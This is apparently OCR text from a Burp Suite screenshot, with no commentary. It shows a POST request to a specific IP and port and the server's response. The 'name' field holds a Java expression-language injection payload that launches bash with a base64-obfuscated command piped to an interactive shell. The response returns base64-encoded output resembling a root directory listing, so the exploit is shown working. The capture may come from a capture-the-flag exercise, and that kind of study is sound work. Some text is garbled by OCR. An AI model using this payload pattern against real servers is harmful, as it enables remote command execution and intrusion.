 Send
Cancel
<
>
Target: http://124.222.173.163:8022
?
Request
Pretty
Raw
Hex
\n
1 POST /test388 HTTP/1.1
2 Host: 124.222.173.163:8022
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=8238F74DDCDE5A0ED8C862BC1D78B1DA
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 203
12
13 name=#{new java.io.BufferedReader(new java.io.InputStreamReader(new
ProcessBuilder(new
String[]{"bash","-c","{echo,bHMgL3xiYXNlNjQ=}|{base64,-d}|{bash,-i}"
}).start().getInputStream(), "gbk")).readLine()}
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=3D05C54F5C021D4796D1AAE51341F8D9; Path=/; Http
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 157
5 Date: Tue, 26 Apr 2022 12:27:44 GMT
6 Connection: close
7
8
base-endode
9 <html>
10 <head>
11 <title>
Title
</title>
12 </head>
13 <body>
14 YmluCmJvb3QKZGV2CmV0YwpmMUFnSnZhdgpob21lCmxpYgpsaWI2NAptZWRpYQpt
15 </body>
16 </html>
17
?
Search...
0 matches
INSPECTOR
Done
365 bytes | 65 millis